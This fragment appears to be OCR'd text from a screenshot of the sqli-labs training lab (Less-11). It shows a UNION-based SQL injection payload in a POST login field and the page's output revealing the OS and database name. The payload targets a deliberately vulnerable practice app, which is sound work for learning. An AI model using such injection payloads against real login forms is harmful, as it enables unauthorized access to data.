 http://192.168.1.158/sqli-labs/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
uname=d' union select @@version_compile_os,database()#&passwd=1
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Win32
Your Password:security
红日安全